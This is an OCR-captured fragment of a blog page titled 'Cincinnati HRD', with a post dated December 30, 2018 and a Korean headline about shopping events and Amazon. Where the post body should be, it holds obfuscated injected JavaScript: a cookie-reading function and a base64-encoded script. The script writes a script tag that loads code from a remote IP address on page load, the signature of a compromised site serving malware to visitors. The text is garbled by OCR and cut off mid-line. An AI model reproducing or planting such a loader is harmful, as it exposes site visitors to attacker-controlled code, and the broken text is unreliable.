
Skip
CINCINNATI HRD
to
content
POSTED
DECEMBER 30, 2018
BY
WANDA BROWN
ON
‘쇼핑 이벤트와 추측은 아마존이
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n